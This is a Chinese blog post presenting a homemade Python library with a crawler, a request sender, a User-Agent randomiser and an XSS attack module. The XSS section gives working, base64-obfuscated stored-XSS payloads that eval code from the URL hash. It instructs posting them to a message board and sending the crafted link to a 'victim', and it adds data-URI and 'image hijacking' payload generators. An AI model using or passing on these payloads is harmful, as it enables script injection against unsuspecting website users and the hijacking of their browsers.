您现在的位置是:首页 >技术交流 >[ 网络安全] 博主自制Python三方库API (随机User-Agent接口[New]) (网站图片劫持接口[New])网站首页技术交流
[ 网络安全] 博主自制Python三方库API (随机User-Agent接口[New]) (网站图片劫持接口[New])
简介[ 网络安全] 博主自制Python三方库API (随机User-Agent接口[New]) (网站图片劫持接口[New])
Github==>https://github.com/MartinxMax/MAPI
注意
在使用API类前,你必须在你的项目中导入该包
爬虫接口(暂时只能爬取服务端渲染后数据)

电影票房示例
复制XPATH和URL
from Crawling_Spider_Collection import Crawling_Spider_Collection
Crawling_Spider = Crawling_Spider_Collection()
for i1 in range(2,4):
for i2 in range(1,13):
print(Crawling_Spider.draw(f'https://www.48971.com/category-2_{i1}.html',f'/html/body/div[1]/div[2]/div/div[2]/div/ul/li[{i2}]/div[2]/a')[-1])

运行结果
发送请求报文接口
示例
from Processing_messages import Processing_messages
# 智能聊天AI接口 你可以对接ChatGpt ...
Header = '''
GET /api.php?key=free&appid=0&msg=<Martin>&_=1681129500299 HTTP/1.1
Host: api.qingyunke.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://api.qingyunke.com/
'''
pag = Processing_messages()
url,stat,message,header=pag.Main('http',Header,'<Martin>','你好')
print(f"URL[{stat}]:{url}
Comment:{message}
Respon_Header:{header}")
运行结果
XSS_Construction (XSS攻击接口)
URL_Method方法 (Location.hash攻击)
XSS_Construction.URL_Method(网址,不带script标签的JS代码)
返回结果

构造后网址,手动触发Payload,自动触发Payload
示例
from XSS_Construction import XSS_Construction
XSS = XSS_Construction()
url,hand,auto = XSS.URL_Method('http://127.0.0.1/index.php','window.location.href = 'http://www.baidu.com';')
print("手动触发URL地址:"+url)
print("手动触发Payload:"+hand)
print("自动触发Payload:"+auto)
运行结果

存储型XSS手动触发
复制手动触发Payload:<script>eval(atob('ZXZhbCh1bmVzY2FwZShhdG9iKGxvY2F0aW9uLmhhc2guc3Vic3RyKDEpKSkp'))</script>
将Payload写入留言板

将手动触发URL发给受害者:http://127.0.0.1/index.php#d2luZG93LmxvY2F0aW9uLmhyZWYgPSAnaHR0cDovL3d3dy5iYWlkdS5jb20nOw==

存储型XSS自动触发
复制自动触发Payload:<script>eval(atob('bG9jYXRpb24uaGFzaD0nI2QybHVaRzkzTG14dlkyRjBhVzl1TG1oeVpXWWdQU0FuYUhSMGNEb3ZMM2QzZHk1aVlXbGtkUzVqYjIwbk93PT0nO2V2YWwoYXRvYignWlhaaGJDaDFibVZ6WTJGd1pTaGhkRzlpS0d4dlkyRjBhVzl1TG1oaGMyZ3VjM1ZpYzNSeUtERXBLU2twJykp'))</script>
将Payload写入留言板,等待受害者

Fake_Method方法 (data伪协议执行JS语句)
XSS_Construction.Fake_Method(携带script标签JS代码)
返回结果
Data伪协议Payload
示例
from XSS_Construction import XSS_Construction
XSS = XSS_Construction()

print(XSS.Fake_Method("<script>alert('Martin')</script>"))
运行结果

Image_hijacking_Method (网站图片劫持接口)
示例
from XSS_Construction import XSS_Construction
image_hk= XSS_Construction()

paylaod,path = image_hk.Image_hijacking_Method('http://192.168.101.128/cat/cat/61.147.171.105_55557/index.php',"./hk.gif")
print("XSS-Payload:"+paylaod)
print("path:"+path)
运行结果

随机User-Agent接口
示例
from Random_User_Agent import Random_User_Agent
rand = Random_User_Agent()
print(rand.Random_UA())
运行结果
风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。






 U8W/U8W-Mini使用与常见问题解决
U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)
stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)
分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结
Allegro16.6差分等长设置及走线总结